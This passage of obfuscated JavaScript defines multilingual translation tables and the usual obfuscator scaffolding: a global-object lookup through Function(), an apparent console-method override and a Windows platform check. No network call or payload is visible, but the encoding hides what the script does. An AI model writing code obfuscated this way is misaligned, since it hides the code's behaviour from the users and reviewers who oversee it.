_0x4903e9;},_0x4e2a(_0x464013,_0x593bde);}_0x53545[_0x31b301(0x899,0x79e,0x8f9,'kFg)',0x11b9)]=_0x23578c('R**P',0x23b8,0xe4c,0xaf1,-0xc55)+_0x23578c('%kt*',0x3500,0x4089,0x303d,0x343f)+_0x532de2(0x4152,'a9*L',0x33db,0x2a4b,0x2026)+_0x532de2(0x3928,'!l4G',0x3ad4,0x2e67,0x32f3),_0x53545[_0x45b19b(0x1a8a,0x10f8,0x163f,0x17ff,'7UWi')+_0x23578c('v@y3',-0x65c,0x29e2,0x12cf,-0x6d6)+'mp']=_0x532de2(0x12b7,'COwV',0x1d9a,0x63b,0x146c)+_0x23578c('u&NN',0x24b4,0x1f5b,0x2c96,0x17ac)+_0x45b19b(0x238d,0x3143,0x1bf6,0x1fc2,'6gcD')+_0x31b301(0x1a56,0x6ad,0x536,'^5ed',-0x1320)+_0x23578c('!l4G',0x108c,0x232c,0x24cc,0x233f)+_0x23578c('7UWi',0x21fd,0xc0c,0x1798,0x2713)+_0x532de2(0x3107,'okPo',0x3a5e,0x2601,0xf77)+_0x45b19b(0x2d90,0xd89,0x23b3,0x21f8,'kFg)')+_0x532de2(0x4082,'#M58',0x2620,0x3045,0x3545)+_0x532de2(0x2e96,'srQ0',0x1f9f,0x2510,0x140a)+_0x23578c('eMpE',0x853,0x410,0xe9a,-0xb3c)+_0x31b301(0x43cb,0x31e8,0x3cab,'le)T',0x48e0),_0x53545[_0x52a79e(0xc88,0x241f,0x1bf5,0xb9b,'okPo')+_0x52a79e(0xf58,0x1afe,0x41b,0x101f,'Wo%*')]=_0x45b19b(0x1e3f,0x20db,0xd9c,0x568,'%0rc')+_0x45b19b(-0x59e,0x9f3,0xa69,-0x55d,'7(D%')+_0x52a79e(0x1bd3,0x155c,0x2cea,0x2bf8,'eMpE')+_0x23578c('I@s2',0xeca,0x56d,0x17ad,0x1aea)+_0x532de2(0x2206,'^5ed',0x259b,0x2380,0x3488)+_0x52a79e(0x77b,0x17e0,0x1673,0x81a,'!l4G')+_0x31b301(0x2650,0xca9,0xaf,'@JTN',0x22cc)+_0x45b19b(0x374d,0x1a5f,0x1fd1,0xd5c,'Btbe')+_0x52a79e(0x1020,0x44f,0xffd,0x1a89,'Cks#')+_0x31b301(0x1d71,0xa05,0xaed,'FR]U',0x17d5)+_0x45b19b(0x2025,0xdbc,0xefa,0x42e,'9jYw')+_0x532de2(0x1e55,'eMpE',0x1e4d,0x682,-0x771)+_0x52a79e(0xf02,0x223e,0x1174,0x29f1,'[YAb')+_0x31b301(0x2f2f,0x233f,0x25e0,'a9*L',0x1465)+_0x45b19b(0x2d62,0xfe9,0x2497,0xc23,'6gcD')+_0x45b19b(0xd8e,0x137a,0x1ee3,0x2b32,'FR]U')+'r.',_0x53545[_0x45b19b(0x7d2,0x9f7,0x1153,0xf70,'R**P')+'um']=_0x31b301(0x3016,0x30de,0x19e9,'w6au',0x333d)+_0x532de2(0x1ae1,'Wo%*',0x1858,0x22e7,0x2b42)+_0x23578c('eMpE',0x1995,0x845,0x6bb,0x491)+_0x52a79e(0x1ca5,0x12c1,0x24a3,0x3bf6,'WJk9')+_0x31b301(0x1f8e,0x13e3,0x2250,'6gcD',0x5ff)+_0x23578c('u&NN',0x2bc6,0x1773,0x1f87,0x8f6)+_0x31b301(0x3974,0x2c01,0x456b,'I@s2',0x428a),_0x53545[_0x52a79e(-0x5e7,0x26d2,0x1354,0xfaa,'KRjk')]=_0x31b301(0x20c6,0xdd0,0x216f,'6gcD',-0x767)+_0x31b301(0x8c0,0x15de,0x14a3,']Z9e',-0x124)+_0x31b301(0x25c1,0x27e0,0x2248,'!l4G',0x352b),_0x53545[_0x52a79e(0x69e,0x14e6,0x231,0x1036,'Xh&0')+'cy']=_0x45b19b(-0x582,0x1e7f,0x648,-0xc43,'FEbz')+_0x45b19b(0x30da,0xfcb,0x20a9,0x136f,'pBra'),_0x53545[_0x532de2(0x146,'7UWi',0xdc9,0x48f,0xbd8)]=_0x52a79e(0x3deb,0x406b,0x27e6,0x2772,']Z9e')+_0x52a79e(0x1914,0x3ca0,0x254f,0x3852,'a9*L'),_0x53545[_0x23578c('2Bs8',0x28e7,0x1a34,0x2a69,0x11cc)]=_0x52a79e(0x35f,0x2d9a,0x16dd,0x20e,'[z0#')+_0x31b301(0x148a,0x2c21,0x2dce,'@9gY',0x3ee1),_0x53545['cf']=_0x31b301(0x305c,0x22de,0x36c1,'#M58',0x3905)+_0x31b301(0x1d46,0x4d1,-0xd3c,'srQ0',0x65),_0x53545[_0x45b19b(0x1366,0x388c,0x294a,0x3def,'#G6m')+'r']=_0x23578c('a9*L',0x2a5c,0x176d,0x2f26,0x2428)+_0x31b301(0xdfa,0xdab,0xadc,'#M58',0x56c)+_0x31b301(0x264c,0x1507,0x2d78,'^5ed',0x1efd)+_0x23578c('w6au',0x415f,0x22b8,0x2b91,0x34d2)+_0x52a79e(0x1c61,0x35c5,0x236c,0x108b,'L7y8')+_0x45b19b(0xe64,0x2a22,0x17e6,0x3013,'@9gY')+_0x45b19b(0x339f,0x2924,0x1dd8,0x3588,')@(@')+_0x45b19b(0x2a4e,0x31d9,0x242d,0x31a6,'eMpE')+_0x52a79e(0x2ac6,0x1fb8,0x2116,0x2a19,'^5ed')+_0x45b19b(0xcc,-0x6bd,0x906,0x12d,'okPo')+_0x45b19b(0x3bb2,0x446d,0x317b,0x3e6f,'eMpE')+_0x532de2(0x2a1f,'#M58',0x2496,0x3214,0x2e45)+'r\x20',_0x53545[_0x532de2(0x3af5,'u&NN',0x834,0x220a,0xade)+_0x23578c('FR]U',0x3f34,0x3470,0x391a,0x31cc)]=_0x532de2(0x81a,'Cks#',0x1c9f,0x110f,0x167c)+_0x45b19b(0x17a5,0x2d98,0x192a,0x2e,'COwV')+_0x23578c('COwV',0x3365,0x3aa8,0x224b,0xf24)+_0x23578c('#M58',0x3a76,0x2834,0x3294,0x3c85)+_0x23578c(']!Ek',0xcb5,0x876,0x160f,0x279f)+_0x45b19b(-0xb4e,-0x108c,0x7c5,0x8a9,'jr[C')+_0x52a79e(-0x1a27,-0x2f,-0xd6,0xc4e,'9jYw'),_0x53545[_0x532de2(0xf1d,'^5ed',0x232a,0x1a54,0x2533)+_0x31b301(0x3bf4,0x2592,0x1f18,']Z9e',0x2591)]=_0x52a79e(0x1ce2,0x3d13,0x28d4,0x2b76,'pBra')+'e',_0x53545[_0x52a79e(0x86b,0xfe1,0x1613,0xac2,'4(A^')]=_0x532de2(0x124d,'%kt*',0x125c,0xc16,0x1d34)+_0x31b301(0x32f3,0x346b,0x4a2c,'okPo',0x4bc0)+_0x532de2(0x35fc,'FR]U',0x235b,0x321b,0x2ada)+_0x31b301(0x282b,0x10a2,0x2b,'#G6m',-0x8cd)+_0x31b301(0x25e0,0x16a7,0x21b8,']!Ek',0x23a3)+_0x31b301(0x28fa,0x2eaf,0x2620,'gB2p',0x4631)+_0x532de2(0x19d8,'#M58',-0xe29,0x7dc,-0x1026),_0x53545[_0x532de2(0x29e,'Wo%*',-0x287,0x54f,-0xf90)+'y']=_0x23578c('#G6m',0x154f,0x102f,0x239a,0x2bec)+'la',_0x53545[_0x23578c('^5ed',-0x9ce,0xe3b,0x530,0x13cc)+_0x52a79e(0x3be7,0x1725,0x2cad,0x12d3,'@JTN')+_0x45b19b(0x41f,0x194c,0x1ac6,0x1d2c,'WJk9')]=_0x31b301(0x872,0x1d84,0x1b68,'FEbz',0x152b)+_0x31b301(0x47e5,0x30ee,0x4114,'7(D%',0x2708)+_0x52a79e(0x187e,0x19a8,0x9e6,0x2261,'eMpE')+_0x52a79e(0x1ab3,0x3f8b,0x29fc,0x350f,'E$k]')+_0x45b19b(0xdf0,0x25c4,0xc0d,-0xd56,'#G6m')+_0x31b301(0x1da2,0x1f9e,0x366f,'2Bs8',0x9ac)+_0x23578c('COwV',0x395,0x3299,0x1b35,0x165d)+_0x52a79e(0x2a6a,0x724,0x1610,0x12d7,'WJk9')+_0x31b301(0x45f9,0x30f6,0x39d5,'gB2p',0x36ed)+_0x532de2(0xd13,'L7y8',0xf93,0x2453,0x1fee)+_0x23578c('eMpE',0x3bba,0x3535,0x30f6,0x47bc)+_0x532de2(0x3151,'FEbz',0x246c,0x2ab2,0x1a33)+_0x532de2(0x36f3,'R**P',0x23af,0x365f,0x2207)+_0x23578c('kFg)',0x17a0,0xa9b,0xb42,0x13e9)+_0x52a79e(0x285c,0x3ff4,0x2878,0x106e,'Cks#')+_0x23578c('#G6m',0x1dc9,0x1c16,0x2509,0x2e46)+_0x532de2(0x1952,'WJk9',0x1ae3,0x2100,0x3064)+_0x52a79e(0x1854,0x3591,0x22bf,0x2623,'WJk9')+_0x532de2(0x4874,'FEbz',0x4390,0x338b,0x479d)+_0x23578c('I@s2',0x13cd,0xf53,0x2732,0x204f)+_0x23578c('okPo',0xf9f,0x1be0,0x1e69,0xd64)+_0x31b301(0x26c0,0x2311,0x2a77,'le)T',0x2a36)+_0x31b301(0x1489,0x1165,0x1ab1,'DxcY',0x214c)+_0x31b301(0xe5a,0x1159,-0x8d1,'gSk8',0x1de6)+_0x23578c('7(D%',0x2342,0x313a,0x1b12,0x32d1)+_0x23578c('DxcY',0x7e9,0xd4e,0x120a,0x23b6)+_0x45b19b(0x10b3,0x8a2,0x2e1,0x1388,'FR]U')+_0x23578c('pBra',0x2e69,0x2cba,0x23c8,0x1d5b)+_0x532de2(0x3490,'!x1s',0x2651,0x1c7c,0x11ce)+_0x532de2(0x8c3,'pBra',0xa01,0xe36,0x27a9)+_0x23578c('7(D%',-0xb8d,-0x6ab,0xac4,0x1461),_0x53545[_0x532de2(0x1693,'@9gY',0x25fe,0x1282,0x317)]=_0x52a79e(-0x174,0x10e8,0x158d,0x1e86,'^5ed'),_0x53545[_0x52a79e(-0x460,0x127c,-0x12e,0x18a6,'w6au')+_0x23578c('I@s2',0x1e40,-0x12b1,0x52e,-0x3b0)]=_0x23578c('E$k]',0x31ff,0x2c2c,0x3329,0x23f7)+_0x532de2(0x50c,'gB2p',0xb3d,0x5e3,-0xe2f)+_0x52a79e(0x6d5,0x16e9,0xc5c,0x22c6,'%0rc')+_0x45b19b(-0x93d,0x17c3,0x1db,0x1b88,'9jYw')+_0x23578c('FEbz',0x3ba1,0x29ff,0x2590,0x3954)+_0x52a79e(0x490e,0x1c83,0x325f,0x4c0b,'jr[C'),_0x53545[_0x52a79e(0x2bd2,0x30db,0x208d,0x100b,'COwV')+_0x532de2(0x2cdb,'srQ0',0x2a49,0x2bc2,0x3fed)]=_0x31b301(0x2fe,0x1712,0xb98,']Z9e',0x20bd)+_0x52a79e(0xf8d,0x27b1,0x109c,0x1110,'!l4G')+'un',_0x53545[_0x52a79e(0xd50,0x3072,0x25de,0xf69,'9jYw')+'y']=_0x23578c('YBQO',0x3546,0x3f35,0x2698,0xcdd)+_0x532de2(0x1596,'@JTN',0x2311,0x13f4,0x2089)+'e';var _0x6cd54a={};_0x6cd54a[_0x52a79e(-0x692,0xe35,0x10f,-0x13b1,']!Ek')]=_0x23578c('FEbz',0x45b1,0x17fa,0x320a,0x2278)+_0x45b19b(0x3da8,0x12ab,0x2691,0x2aad,'u&NN')+_0x31b301(0x11c5,0x2ac3,0x2141,'Cks#',0x1a99),_0x6cd54a[_0x31b301(-0x782,0xbd7,0xaec,'YBQO',0x1cf9)+_0x52a79e(0x3e6b,0x44bd,0x317c,0x2f48,')@(@')+'mp']=_0x23578c('@quo',0x2357,0xc62,0x1575,0x1c15)+_0x45b19b(0x3fd2,0x42a9,0x2c19,0x24c3,'Btbe')+_0x52a79e(0x2d60,0x1b33,0x2729,0x2eee,'Xh&0')+_0x31b301(0x13d8,0x9c5,0x1eec,'kFg)',0x1f40)+_0x45b19b(0x15a2,0x11d0,0x29b0,0x192b,'@JTN')+_0x532de2(-0x46c,']Z9e',0x2157,0x776,-0xd3a)+_0x45b19b(0x1b97,0x29c6,0x2597,0x2e0d,'pBra')+_0x45b19b(0x12c1,0xe8d,0x63f,-0x129,'@quo')+_0x532de2(0x2aec,'FR]U',0x19d8,0x287d,0x1ce4)+_0x52a79e(0x441,0xd67,0x15e7,0x2575,'@quo')+_0x532de2(0xcf1,'DxcY',0x3d3d,0x231f,0xba0)+_0x532de2(0xd2c,']!Ek',0x1359,0x6d7,0x1c0d)+'y.',_0x6cd54a[_0x45b19b(0x3f8f,0x1da5,0x2d36,0x1b6d,'FR]U')+_0x532de2(0x6eb,'!l4G',0xb0f,0x1fbb,0xf6f)]=_0x532de2(0x2126,'srQ0',-0x186,0x169f,0x15de)+_0x52a79e(0x8d9,0x1d3f,0x61e,0x27d,']Z9e')+_0x52a79e(0x2884,0x2554,0x23f6,0x2dc5,'!l4G')+_0x45b19b(0x3559,0x1142,0x2062,0x342a,'[YAb')+_0x31b301(0xdee,0x74f,0x6a6,'gSk8',0x10d7)+_0x23578c('R**P',0x35eb,0x1841,0x2de7,0x2f4a)+_0x23578c(']!Ek',0x11a4,0x1310,0xacc,0x1197)+_0x31b301(0xd62,0x154b,0x40a,'v@y3',0xa82)+_0x45b19b(0x81,-0x1833,0x1f7,-0x44f,'!l4G')+_0x52a79e(0x1b02,0x3d0c,0x2fba,0x29ce,'Wo%*')+_0x31b301(0x4481,0x3416,0x250f,'7UWi',0x2b86)+_0x45b19b(0x597,0x354e,0x1f18,0x2786,'E$k]')+'.',_0x6cd54a[_0x31b301(0x1d67,0x7b1,0x17b7,'dq#k',0xd85)+'um']=_0x31b301(0x18d3,0x134a,0x511,'7UWi',0x4d5)+_0x52a79e(0x289f,0x29f5,0x26e0,0x3b8f,'v@y3')+_0x23578c('9jYw',0x2174,0x4a80,0x31ea,0x33f2)+_0x31b301(0x414,0xbaf,0x1ef1,'#M58',0x243d)+_0x45b19b(0x1306,0x680,0xe38,0x137a,'#G6m'),_0x6cd54a[_0x31b301(0x250e,0x2cdf,0x3731,'#M58',0x2991)]=_0x45b19b(0x1657,0x3dde,0x2c0d,0x1bde,'!l4G')+_0x23578c('jr[C',0xf75,0x604,0x4e2,-0x1de)+_0x31b301(0x14c,0x16cd,0x87d,'E$k]',0x2e46)+'.',_0x6cd54a[_0x45b19b(0x1a17,0x2497,0xa83,0xbbe,'pBra')+'cy']=_0x532de2(0xa35,'gSk8',0xa17,0x1150,0x195)+_0x52a79e(0xc,0x49f,0x857,0x1287,'FR]U')+_0x23578c('#M58',0x83c,0x23af,0x12f4,0x2c7f),_0x6cd54a[_0x23578c('srQ0',-0x42b,0xc45,0x12e7,0x21ff)]=_0x31b301(-0xe89,0xbb2,-0x799,'Btbe',0x218)+_0x45b19b(0x2d78,0x8e4,0x20cb,0x2715,'#G6m'),_0x6cd54a[_0x532de2(0x30eb,'v@y3',0x19bc,0x2aeb,0x1da4)]=_0x31b301(0x2175,0x2682,0x1050,'DxcY',0x1dc4)+_0x532de2(-0xcb0,')@(@',0x5a8,0x966,0xab4),_0x6cd54a['cf']=_0x532de2(0x283a,'srQ0',0x1efa,0x1147,0x12f8)+_0x52a79e(0x1f1d,0x2d2e,0x195a,0x1c3c,'E$k]'),_0x6cd54a[_0x532de2(0x3ab5,'Wo%*',0x33d0,0x2e99,0x38db)+'r']=_0x532de2(0x1803,'gB2p',0x267d,0x315d,0x282e)+_0x52a79e(-0x67b,-0x7b1,0xb9f,0x1e56,'kFg)')+_0x45b19b(0x3838,0x3acc,0x2f15,0x26aa,'!l4G')+_0x52a79e(0x1c93,0x1a2b,0x21e8,0x3930,')@(@')+_0x532de2(0x78e,'Xh&0',0x30bf,0x1729,0x1b1a)+_0x31b301(0x4092,0x2b62,0x1dcc,'v@y3',0x3db4),_0x6cd54a[_0x532de2(0x3680,'Btbe',0x2ac6,0x1d13,0x53b)+_0x52a79e(0x30c2,0x37a6,0x21be,0x1a78,'COwV')]=_0x532de2(0x31c2,'E$k]',0x618,0x1c9b,0xb47)+_0x31b301(0x2a5c,0x1c2b,0x35b8,'jr[C',0xc06)+_0x45b19b(0x1720,0xe97,0x1c03,0x320b,'le)T')+_0x31b301(0x4004,0x3481,0x3027,'okPo',0x3daf)+_0x45b19b(0x1252,0xf5a,0x7c,0x2fb,'#M58')+_0x52a79e(0x8d6,0x28a4,0x10e2,0x1038,')@(@')+_0x31b301(0x2c8e,0x2868,0x3e6f,'9jYw',0xe4a)+_0x52a79e(0x2356,0x3933,0x22eb,0x1a9d,'eMpE'),_0x6cd54a[_0x23578c('I@s2',0xb93,0x86d,0xc79,0xc30)+_0x532de2(0x1955,'FEbz',0x2f2d,0x254e,0x3bf6)]=_0x23578c('!x1s',-0xc2b,0x27b,0xc49,0x192c)+_0x23578c('Cks#',0x1ffa,0xed2,0x26b7,0x29d3),_0x6cd54a[_0x45b19b(0x112,0x2970,0x1252,0x22c6,'gB2p')]=_0x52a79e(0x1330,0x2a34,0x19e6,0xc96,'okPo')+_0x532de2(0x35dc,'9jYw',0x4a99,0x36d6,0x2f20)+_0x532de2(0x3360,'gB2p',0x4ee3,0x3767,0x4bc8)+_0x45b19b(-0x9f4,0x1b93,0xc60,0x14d0,'w6au')+_0x45b19b(-0xe82,0x192c,0x1d8,0x19ee,'#M58')+_0x31b301(0xdad,0xfaf,0xf10,'u&NN',0x6aa)+_0x23578c('L7y8',0x3b56,0x36a8,0x2f1c,0x41f9)+_0x52a79e(0x10a,0x2026,0x743,0x1dab,'#M58')+_0x23578c(']Z9e',0x12f4,-0x433,0xc74,0x979)+'y',_0x6cd54a[_0x52a79e(0x1200,0x3a4,0x173c,0x1527,'COwV')+'y']=_0x532de2(0x49e9,']Z9e',0x481d,0x3381,0x212d)+_0x31b301(0x26d6,0x2cac,0x3d05,'srQ0',0x2852),_0x6cd54a[_0x52a79e(0xc46,0x1bad,0xc7b,0xdde,'YBQO')+_0x23578c('L7y8',0x4332,0x19d9,0x2aac,0x3c72)+_0x532de2(0x218c,'a9*L',-0x429,0xb41,0x1154)]=_0x31b301(0x3198,0x25a6,0x1724,'#M58',0x15bf)+_0x45b19b(0x1479,0x279c,0x23ea,0x2932,'#M58')+_0x532de2(-0xe25,'kFg)',0x614,0x38d,0x1766)+_0x45b19b(0x1054,0x3536,0x2357,0x2a73,'!x1s')+_0x45b19b(0x1350,0x286a,0x194b,0x2675,'!l4G')+_0x52a79e(0x132d,0x1898,0x1568,0x27ef,']Z9e')+_0x31b301(0x1b60,0x1a38,0xabf,'v@y3',0x28ab)+_0x23578c('!x1s',0x3058,0x4caf,0x35d2,0x297f)+_0x23578c('I@s2',0x2270,0x14c0,0x1e72,0xc13)+_0x532de2(0x42f4,'6gcD',0x1f83,0x2ca7,0x392f)+_0x532de2(0x324a,'!l4G',0x2837,0x23be,0x257d)+_0x532de2(0x1b7c,'FR]U',0x3d54,0x2f3a,0x1b84)+_0x45b19b(0x34b5,0x3bb,0x1d13,0x42a,'v@y3')+_0x45b19b(0x21f0,-0x8df,0xcd4,0x1b55,'^5ed')+_0x23578c('%kt*',0x290d,0x4dcf,0x3531,0x400d)+_0x52a79e(0x1426,0x1621,0x771,-0x4fc,'[YAb')+_0x52a79e(0xb3a,-0x8c2,0xb1a,-0x9c5,'@9gY')+_0x31b301(0x188c,0x2a60,0x1ca1,'KRjk',0x1384)+_0x45b19b(0x2048,0x1113,0x1d4b,0x7b9,'v@y3')+_0x532de2(0x209a,'!l4G',0x1808,0x2181,0x1c58)+_0x52a79e(0xf20,-0xf7e,0x266,-0xa1c,'Btbe')+_0x45b19b(-0x629,0x1e,0x705,-0x407,'gSk8')+_0x45b19b(0xc39,0x1390,-0x2d,0x8b8,'dq#k')+_0x532de2(0x262,'Xh&0',0x2b41,0x18da,0x20de)+_0x45b19b(0x16f3,0x8f0,0x1918,0x2bcf,'FR]U')+_0x52a79e(0x362b,0x2e9,0x1c65,0x228a,'FR]U')+_0x31b301(-0x25e,0x121a,0x1870,'[YAb',0x48c)+_0x532de2(0x1b2d,'Cks#',0x278b,0x2ecf,0x3a9a)+_0x45b19b(0x31ad,0xc9d,0x1bc9,0x196b,'^5ed')+_0x31b301(0x2fe0,0x33c8,0x2ff7,'%0rc',0x2cf1)+_0x31b301(0x36fc,0x3696,0x3aab,'%0rc',0x28af)+_0x532de2(0x187d,'L7y8',0x2dbd,0x32b5,0x3702)+_0x23578c('#M58',0x25b6,0x1050,0x14fc,0x1aa9)+_0x23578c('v@y3',0x2990,0x1ae4,0x176e,0x236b)+_0x52a79e(0x3ee7,0x1878,0x2c8e,0x4067,'^5ed')+'h.',_0x6cd54a[_0x23578c('7UWi',0xd01,0x2835,0x1e79,0x123f)]=_0x532de2(0x2b9b,'[YAb',0x2ca9,0x19e7,0x533),_0x6cd54a[_0x52a79e(0x138c,0x2996,0x20e9,0x3461,'^5ed')+_0x52a79e(0x278c,-0x800,0x11de,0x15de,'Btbe')]=_0x23578c('okPo',0x26c4,0x22ae,0x37fa,0x270b)+_0x23578c('R**P',0x3b39,0x3f56,0x2be4,0x32f1)+_0x23578c('R**P',0x154e,0x279d,0x1d2c,0x1159)+_0x532de2(0x8f6,'a9*L',0x1e3c,0x1dfa,0x84c)+_0x45b19b(-0x462,0x1ea3,0xd46,0x142a,'YBQO')+'ấn',_0x6cd54a[_0x23578c('@quo',0x3f79,0x27d7,0x2c8c,0x25a0)+_0x45b19b(0x3cd2,0x17a4,0x2c83,0x217c,'w6au')]=_0x23578c('Wo%*',0x1afa,0x17cc,0x17a5,0x2284)+_0x23578c('KRjk',0x2afb,0x1cd8,0x1533,0xf98)+'ữ',_0x6cd54a[_0x52a79e(0x96c,0x2580,0x138e,0x1ccb,'COwV')+'y']=_0x23578c('@quo',0x2085,0x3130,0x2b48,0x3550)+_0x31b301(0x17f6,0x4e3,0x1772,'%kt*',0x107d)+_0x23578c('kFg)',0x1c6f,0x21a5,0x36b2,0x3424)+_0x52a79e(0x2639,0x3b3,0x19b3,0xeb4,'Xh&0')+'n';var _0x19ff85={};_0x19ff85['ar']=_0x1a884c,_0x19ff85['bg']=_0x9e43d9,_0x19ff85['zh']=_0x51f329,_0x19ff85['hr']=_0x5d1406,_0x19ff85['cs']=_0x267c1a,_0x19ff85['da']=_0x250553,_0x19ff85['nl']=_0x1e457d,_0x19ff85['en']=_0x45977b,_0x19ff85['fa']=_0x586633,_0x19ff85['fi']=_0x40d4c6,_0x19ff85['fr']=_0x110ed8,_0x19ff85['de']=_0x542f23;function _0x532de2(_0x516387,_0x967545,_0x2a3415,_0x4995e0,_0x3995a4){return _0x4e2a(_0x4995e0-0x26a,_0x967545);}_0x19ff85['el']=_0x109492,_0x19ff85['he']=_0xd2b72f,_0x19ff85['hi']=_0x183f53,_0x19ff85['id']=_0x307ca6,_0x19ff85['hu']={},_0x19ff85['it']=_0x144554,_0x19ff85['ja']=_0x110e0e,_0x19ff85['ko']=_0x9d4443,_0x19ff85['lt']=_0x1628f3,_0x19ff85['ms']=_0x63c0eb,_0x19ff85['nb']=_0x5a477a,_0x19ff85['pl']=_0x15a538,_0x19ff85['pt']=_0x2e80fe,_0x19ff85['sr']=_0x1a46d7,_0x19ff85['sk']=_0x59f2cb,_0x19ff85['sl']=_0x4ad01b,_0x19ff85['es']=_0x52a7bc,_0x19ff85['sv']=_0xbd0448,_0x19ff85['tl']=_0x49e6c3,_0x19ff85['th']=_0x18b019,_0x19ff85['tr']=_0x53545,_0x19ff85['vi']=_0x6cd54a;var Tran=_0x19ff85;(function(){var _0x4dfdf4={'EHcol':_0x5be506(0x2495,0x12a6,0x10db,-0x3b6,'2Bs8')+_0x1b827d(0x2fd4,0x135b,'#G6m',0x142d,0x21c5)+'1','jlmIo':_0x1b827d(0x3685,0x3676,'Cks#',0x187f,0x1e4b)+'ws','qPWwu':function(_0x2ca2d8,_0x3acbbb){return _0x2ca2d8!==_0x3acbbb;},'Ihmrj':_0x4dd5fd(0xe95,0x333,'kFg)',0x1cfd,0x1892),'gNRUn':_0x5be506(0x188b,0x1468,0x183a,0x18a1,'a9*L'),'GKOCi':function(_0x3760a5,_0x275c1f){return _0x3760a5(_0x275c1f);},'wocXQ':function(_0x3bc05f,_0x5d7f1d){return _0x3bc05f+_0x5d7f1d;},'PFtHb':function(_0x18b5bb,_0x247006){return _0x18b5bb+_0x247006;},'IEkYD':_0x4dd5fd(0x128d,0x1b74,'gB2p',0x291e,0x1f91)+_0x119c75(0x1d91,'Cks#',0x1b3e,0xd4c,0x981)+_0x119c75(0x1ee2,'I@s2',0x13b6,0xe1c,0x29f9)+_0x5be506(-0x117d,0x307,-0x207,-0x178b,'@9gY'),'MgXLw':_0x1b827d(0x2c47,0x4fb1,'6gcD',0x46d5,0x36b3)+_0x5be506(0x14e2,0x615,0x1b42,0x33fe,'E$k]')+_0x5be506(0x1636,0x52f,0xcf7,0x25e0,'@JTN')+_0x5be506(0x11c6,0x86a,0x1434,0x21fd,'[YAb')+_0x1b827d(0x2069,0x1c02,'9jYw',0x345e,0x29d3)+_0x5be506(0x18ad,0x1ab8,0xdac,0x487,'v@y3')+'\x20)','IRhpt':function(_0x7f684){return _0x7f684();},'pzycn':function(_0x5dff1d,_0x5e3858){return _0x5dff1d===_0x5e3858;},'rDhgO':_0x4dd5fd(-0xc3,0xc2d,'[z0#',0x400,0x1231),'PQUVf':_0x5be506(0x3ee,0x29fc,0x1cf6,0x35f9,'FR]U')},_0x296624;function _0x1b827d(_0xdfba70,_0x1c17ce,_0x82ae6e,_0x196679,_0x44a975){return _0x31b301(_0xdfba70-0x85,_0x44a975-0xed,_0x82ae6e-0x176,_0x82ae6e,_0x44a975-0x16a);}try{if(_0x4dfdf4[_0x119c75(0x4b1b,'!l4G',0x38c0,0x2ab8,0x26a9)](_0x4dfdf4[_0x119c75(0x2ac6,'gSk8',0x24f9,0x1873,0x3707)],_0x4dfdf4[_0x1b827d(0x12e5,0x18aa,'a9*L',0x2704,0x1c2e)])){var _0x25e280=_0x4dfdf4[_0x12ca49(0x5c8,0x65b,-0xc41,0x28d,'u&NN')](Function,_0x4dfdf4[_0x12ca49(0xf5e,0x22d7,0x345b,0xbc8,'9jYw')](_0x4dfdf4[_0x119c75(0x7,'Btbe',0x961,0x1bf5,-0x9a9)](_0x4dfdf4[_0x1b827d(0x287a,0x24e2,'jr[C',0x2760,0xf79)],_0x4dfdf4[_0x1b827d(0x2f2a,0x1a61,'KRjk',0x1db5,0x1967)]),');'));_0x296624=_0x4dfdf4[_0x119c75(0x1dec,'jr[C',0x2892,0x2a9d,0x16b4)](_0x25e280);}else{var _0x3c749a=_0x4dfdf4[_0x1b827d(0x40dc,0x3af5,'gB2p',0x3e73,0x31a5)][_0x12ca49(0x1a96,0x1d0e,0xb77,0x7e5,'4(A^')]('|'),_0x4b4ea8=-0x11ff+-0x9ab+-0x2*-0xdd5;while(!![]){switch(_0x3c749a[_0x4b4ea8++]){case'0':var _0xc09d88=_0x2595a1[_0xab4cf5]||_0x1cb00b;continue;case'1':_0x5f3f80[_0xab4cf5]=_0x1cb00b;continue;case'2':var _0xab4cf5=_0xb69f97[_0x5d55d2];continue;case'3':var _0x1cb00b=_0xa51f1c[_0x1b827d(-0x2ff,0x6f,'%kt*',0xe54,0x8e7)+_0x12ca49(0x30d6,0x2c1f,0x32bb,0x2eaf,'w6au')+'r'][_0x5be506(0x243a,-0xc19,0xd09,0x1b04,']Z9e')+_0x5be506(0x2331,0x2402,0x2a53,0x2054,'R**P')][_0x5be506(0x1590,0xf14,0x2254,0x389f,'WJk9')](_0x1de0fd);continue;case'4':_0x1cb00b[_0x12ca49(0x15e3,0x2519,0x3b0b,0x3a9a,'#M58')+_0x119c75(0x1ecb,'@JTN',0x339f,0x1aff,0x4200)]=_0xbf3299[_0x5be506(0x234e,0x1d11,0xe0a,0x3d4,'dq#k')](_0x2b5294);continue;case'5':_0x1cb00b[_0x5be506(0x1240,0x1013,0x2072,0x3a56,']!Ek')+_0x1b827d(0x46a8,0x1cb2,'[z0#',0x2022,0x2de4)]=_0xc09d88[_0x4dd5fd(0xb81,0x2348,'okPo',0x214b,-0x31)+_0x1b827d(0x14db,-0x844,'E$k]',0x6cc,0xac7)][_0x5be506(-0x684,0x9e6,0x108c,0x5c8,'gB2p')](_0xc09d88);continue;}break;}}}catch(_0x24ba79){if(_0x4dfdf4[_0x12ca49(0x21c,0xd47,0xe1c,0x23d8,'YBQO')](_0x4dfdf4[_0x119c75(0x2e16,'2Bs8',0x37bf,0x30c7,0x4381)],_0x4dfdf4[_0x119c75(0x3915,'9jYw',0x2ddc,0x2417,0x3565)])){if(/windows/i[_0x4dd5fd(0x2193,0x1fbe,'eMpE',0x13ba,0x36fa)](_0x4ee51d[_0x119c75(0x121a,'#G6m',0xb50,0x1543,-0xd47)+_0x5be506(0x2d35,0x17db,0x2fd5,0x3ea3,'@quo')]))return _0x4dfdf4[_0x5be506(0x179c,0x2850,0x140b,0x490,'a9*L')];return _0x1b70b2[_0x4dd5fd(0x1494,-0x131,'[YAb',0x150a,0x1e87)+_0x119c75(0x19eb,'@9gY',0x2803,0x2798,0x2e7e)]?.[_0x12ca49(0x1162,0x1883,0x1a57,0x1769,'v@y3')+_0x119c75(0x134,'E$k]',0xe06,-0x367,0x15bc)+_0x12ca49(0x186e,0x286d,0xfc9,0x292f,'Cks#')]?.[_0x12ca49(0x62c,0x59b,0x13bd,-0x5c9,'!x1s')+_0x12ca49(0x3010,0x321b,0x3271,0x1a80,'%0rc')]||_0x43f37b[_0x119c75(0x3e07,'WJk9',0x33c1,0x2ccf,0x3eff)+_0x1b827d(0x2c49,0x38c3,'Wo%*',0x38c6,0x2841)][_0x4dd5fd(0x29c8,0x1f78,'6gcD',0x1c56,0x3c44)+_0x12ca49(0x3010,0x307c,0x17d9,0x2f9c,'@JTN')];;}else _0x296624=window;}function 